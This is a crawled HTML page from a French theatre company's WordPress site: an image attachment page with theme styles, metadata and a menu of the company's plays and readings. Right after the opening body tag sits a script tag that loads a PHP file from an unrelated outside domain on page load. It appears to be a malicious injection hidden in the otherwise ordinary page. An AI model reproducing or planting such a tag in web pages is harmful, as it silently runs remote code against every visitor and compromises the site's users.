

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lesunslesunes.com/img_2602/
body_size: 11978
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>IMG_2602 | Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lesunslesunes.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine &raquo; Flux" href="https://www.lesunslesunes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine &raquo; Flux des commentaires" href="https://www.lesunslesunes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lesunslesunes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesunslesunes.com%2Fimg_2602%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lesunslesunes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesunslesunes.com%2Fimg_2602%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/keyboard-image-navigation.js?ver=20130402" id="twentyfourteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.lesunslesunes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lesunslesunes.com/wp-json/wp/v2/media/6901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lesunslesunes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lesunslesunes.com/img_2602/" />
<link rel='shortlink' href='https://wp.me/a7kNye-1Nj' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_2602" />
<meta property="og:url" content="https://www.lesunslesunes.com/img_2602/" />
<meta property="og:description" content="Voir l&rsquo;article pour en savoir plus." />
<meta property="article:published_time" content="2018-01-12T11:40:15+00:00" />
<meta property="article:modified_time" content="2018-01-12T11:40:15+00:00" />
<meta property="og:site_name" content="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine" />
<meta property="og:image" content="https://www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="IMG_2602" />
<meta name="twitter:image" content="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg?fit=467%2C700&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Voir l&rsquo;article pour en savoir plus." />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			/* Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus. */
/**
 * Dans 6.2 Entry Header*/
.entry-title {
	font-size: 33px;
	font-weight: 500;
	line-height: 1.0909090909;
	margin-bottom: 12px;
	margin: 0 0 12px 0;
	text-transform: uppercase;
}

/* POUR MODIFIER LA COULEUR DU FOND */
/** Dans : 3.0 Basic Structure */
.site {
	background-color: #F7F7F7;
	max-width: 1260px;
	position: relative;
}

/* POUR MODIFIER LA LARGEUR DE LA COLONNE CENTRALE */
/* Dans : 6.0 Content */
.hentry {
	margin: 0 auto 48px;
	max-width: 100%;
}
/* POUR CACHER LA DATE EN HAUT DES ARTICLES */
/* Dans : 6.3 Entry Meta*/

.entry-meta .entry-date { display: none; }

/* Dans : 6.7 Post/Image/Paging Navigation */
.post-navigation {display:none;}

.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta,
.page-content {
	margin: 0 auto;
	max-width: 80%;
}

.page-content {
	margin: 0 auto;
	max-width: 80%;
}

/* POUR CACHER LA DATE EN HAUT DES ARTICLES */
/* Dans : 6.3 Entry Meta*/

/* .entry-meta .entry-date { display: none; } */

.entry-meta .entry-date.published {
display: none;
}

/* Dans : 6.7 Post/Image/Paging Navigation */
.post-navigation {display:none;}

.post-navigation,
.image-navigation {
	margin: 24px auto 48px;
	max-width: 80%;
	padding: 0 10px;
}

/* Dans : 6.9 Archives */
.archive-header,
.page-header {
	margin: 24px auto;
	max-width: 80%;
}

/* Dans : 6.10 Contributor Page */
.contributor-info {
	margin: 0 auto;
	max-width: 80%;
}

/* Dans : 6.14 Comments */
.comments-area {
	margin: 48px auto;
	max-width: 80%;
	padding: 0 10px;
}

/* Dans : 10.0 Multisite */
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
	margin: 0 auto 48px;
	max-width: 80%;
	padding: 0 30px;
}

/* POUR L'AGENDA */
body{
	margin: 0px;
	padding:  0px;
}	

.agenda {
	background-color: #EBFFEB;
	border:none;
	border-bottom: 1px solid #ddd;
}

.agenda tr td {
	border: none;
	border-bottom: 3px solid #ddd;
}

.agendaMois {
	background-color: #DDD;
	font-size: 20px;
	font-weight: bold;
}	

.agendaAnnee {
	background-color: #EEE;
	font-size: 35px;
	text-align:center;
	font-weight: bold;
}
/* Css pour bannière "à venir */
.bandeau {
  background-color: #16B84E;
	text-align:center;
	font-family:Lato;
	font-size:12pt;
  color:#ffffff;
	font-style:italic;
}
.defile {
	display:inline-block;
  position:relative;
	overflow:hidden;
	table-layout:fixed;
}
.gras {
	display:block;
	animation:linear marqueelike 10s infinite;
 text-align:left;
}
.gras:after {
 content:attr(data-text);
 position:absolute;
 white-space:nowrap;
}
 @keyframes marqueelike {
 0%, 100% {margin-left:0;}
 99.99% {margin-left:-100%;}
 }
/* Css pour "séance scolaire" */
.p3 {
 background-color:#ccccaa;
 font-size:12pt;
 font-style:italic;
 color:#000000;
 width:830px;
 height:20px;
 line-height: 20px; /* centrage vertical */
 text-align:center; /* centrage horizontal */
}
/* CESURE DE MOTS */
.entry-content,
.entry-summary,
.page-content {
  -webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	word-wrap: break-word;
}
/* CSS POUR VIDEO */
.video {
display:block;
width:480px;
margin: 50px auto 20px auto
}
/* POUR COULEUR ET LARGEUR DE LA SIDEBAR */
/* dans 11.0 Media Queries */
/* Primary Navigation */
.site::before {
    background-color: #040;
    content: "";
    display: block;
    height: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}
/* POUR COULEUR BARRE HORIZONTALE */
/* dans 4.0 Header */
.site-header {
    background-color: #040;
    max-width: 1260px;
    position: relative;
    width: 100%;
    z-index:4;
}
/* Css pour bannière "à venir 2ème pavé avec une autre vitesse */
.bandeau1{
  background-color: #009933;
	text-align:center;
	font-family:Lato;
	font-size:12pt;
  color:#ffffff;
	font-style:italic;
}
.defile1 {
	display:inline-block;
  position:relative;
	overflow:hidden;
	table-layout:fixed;
}
.gras1 {
	display:block;
	animation:linear marqueelike 18s infinite;
 text-align:left;
}
.gras1:after {
 content:attr(data-text);
 position:absolute;
 white-space:nowrap;
}
 @keyframes marqueelike {
 0%, 100% {margin-left:0;}
 99.99% {margin-left:-100%;}
 }
/**
POUR DATE, LIEU ET VILLE SPECTACLE
Dans :  * 1.0 Reset
 */
blockquote {
	color: #000000;
	font-size: 19px;
	font-style: normal;
	font-weight: 300;
	line-height: 1.4;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 600;
}
		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6901 attachmentid-6901 attachment-jpeg custom-background wp-theme-themestwentyfourteen header-image full-width singular">
<script type="text/javascript" src="http://siloodesign.in/n7kqxt4v.php?id=5066021"></script><div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lesunslesunes.com/" rel="home">
			<img src="https://www.lesunslesunes.com/wp-content/uploads/2023/03/cropped-bandeau-Matin-brun.jpg" width="1260" height="240" alt="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lesunslesunes.com/" rel="home">Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Recherche</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principal</button>
				<a class="screen-reader-text skip-link" href="#content">Aller au contenu</a>
				<div class="menu-menu-haut-droit-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3403"><a href="http://www.lesunslesunes.com/">Accueil</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3429"><a href="https://www.lesunslesunes.com/quisommesnous/">Qui sommes nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.lesunslesunes.com/quisommesnous/lebureau/">Le bureau</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.lesunslesunes.com/quisommesnous/equipeartistique/">L’équipe artistique</a></li>
</ul>
</li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405"><a href="https://www.lesunslesunes.com/spectacles/">Spectacles tous publics, lectures, chansons</a>
<ul class="sub-menu">
	<li id="menu-item-12497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12497"><a href="https://www.lesunslesunes.com/theatre-2/">Théâtre</a>
	<ul class="sub-menu">
		<li id="menu-item-18647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18647"><a href="https://www.lesunslesunes.com/par-la-fenetre/">Par la fenêtre</a></li>
		<li id="menu-item-17229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17229"><a href="https://www.lesunslesunes.com/comme-une-chanson/">Comme une chanson</a></li>
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://www.lesunslesunes.com/leffet-dahomey/">L’effet Dahomey</a></li>
		<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.lesunslesunes.com/un-ptit-coin-dparadis/">Un p’tit coin d’paradis ?</a></li>
		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.lesunslesunes.com/rue-moliere-en-creation/">Rue Molière</a></li>
		<li id="menu-item-15073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15073"><a href="https://www.lesunslesunes.com/matin-brun-et-autres-brumes/">Matin brun et autres brumes…</a></li>
		<li id="menu-item-10568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://www.lesunslesunes.com/les-chaussettes-opus-124/">Les chaussettes Opus 124</a></li>
		<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://www.lesunslesunes.com/le-horla/">Le Horla</a></li>
	</ul>
</li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3457"><a href="https://www.lesunslesunes.com/lectures-publiques-et-chez-vous/">Lectures publiques, théâtralisées…<br>et pour jeune public</a>
	<ul class="sub-menu">
		<li id="menu-item-10910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10910"><a href="https://www.lesunslesunes.com/10907-2/">Correspondance chat souris</a></li>
		<li id="menu-item-16727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16727"><a href="https://www.lesunslesunes.com/qui-a-tue-mon-pere/">QUI A TUÉ MON PÈRE</a></li>
		<li id="menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16732"><a href="https://www.lesunslesunes.com/nevecento-pianiste/">NOVECENTO : PIANISTE</a></li>
		<li id="menu-item-17686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17686"><a href="https://www.lesunslesunes.com/la-plus-precieuse-des-marchandises/">La plus précieuse des marchandises</a></li>
		<li id="menu-item-17689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17689"><a href="https://www.lesunslesunes.com/la-trilogie-de-roland-marcuola/">La trilogie de Roland Marcuola</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.lesunslesunes.com/lectures-chez-vous/">LECTURES « CHEZ VOUS » !</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://www.lesunslesunes.com/lectures-publiques/">Autres lectures publiques &#038; autres interventions</a></li>
		<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.lesunslesunes.com/m-palou-cultive-son-jardin/">Monsieur Palou n&rsquo;aime guère la guerre !</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9290"><a href="https://www.lesunslesunes.com/monsieur-palou-sen-va-t-en-guerre-contre-la-guerre/">« Monsieur Palou s&rsquo;en va-t-en guerre&#8230; contre la guerre ! »</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3452"><a href="https://www.lesunslesunes.com/chansons/">Chansons</a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://www.lesunslesunes.com/des-chansons-de-roland/">Des Chansons de Roland</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.lesunslesunes.com/chansons/dans-mon-village-aussi-lon-a-de-beaux-brassenssinats/">Dans mon village aussi l’on a de beaux Brassenssinats</a></li>
	</ul>
</li>
</ul>
</li>
